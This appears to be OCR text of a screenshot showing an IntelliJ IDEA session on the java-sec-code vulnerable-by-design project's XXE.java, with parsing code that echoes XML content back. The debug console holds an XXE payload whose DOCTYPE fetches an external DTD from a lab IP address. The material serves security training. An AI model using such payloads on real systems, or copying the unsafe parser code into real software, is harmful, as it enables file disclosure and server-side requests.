 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main joychou controller XXE
Application
Git:
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
1: Project
java-sec-code D:\workspace\java-sec-c
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
Reflect
SPEL
238 Document document = db.parse(is); // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
243 for (int i = 0; i < rootNodeList.getLength(); i++) {
244 Node rootNode = rootNodeList.item(i);
245 NodeList child = rootNode.getChildNodes();
246 for (int j = 0; j < child.getLength(); j++) {
247 Node node = child.item(j);
248 buf.append( node.getNodeName() + ": " + node.getTextContent() + "\n" );
249 }
250 }
251 sr.close();
252 System.out.println(buf.toString());
253 return buf.toString();
254 } catch (Exception e) {
255 System.out.println(e);
256 return "except";
257 }
258 }
XXE xxeDocumentBuilderReturn()
Maven
Database
Ant
Bean Validation
Z: Structure
Web
2: Favorites
Debug: Application
Debugger Console Endpoints
price: 100.00
<?xml version="1.0 "?><!DOCTYPE book SYSTEM "http://192.168.31.137:80/cdata2.dtd"><book> <name>XML<ee></name> <author>xml</author> <year>2020</year>
<price>100.00<
[Fatal Error] :1:1 记 "</ee>" 终止。
org.xml.sax.SAXPar nNumber: 137; 元素类型 "ee" 必须由匹配的结束标记 "</ee>" 终止。
Burp Suite Professional v2.0....
5: Debug 6: TODO inal Java Enterprise
1 Event Log
All files are up-to-date (14 minutes
186:55 LF UTF-8 4 spaces Git: master